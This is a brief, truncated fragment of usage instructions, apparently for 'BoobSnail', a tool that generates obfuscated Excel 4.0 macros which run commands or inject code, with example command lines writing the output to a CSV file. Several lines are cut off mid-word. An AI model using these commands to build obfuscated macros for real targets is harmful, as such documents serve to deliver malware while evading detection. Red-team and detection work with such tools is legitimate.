
python boobsnail.py -h
To display available generators typ
python boobsnail.py
Examples
Generate obfuscated macro that in
python boobsnail.py Excel4NtDo
boobsnail.csv
Generate obfuscated macro that ru
python boobsnail.py Excel4Exec
–out boobsnail.csv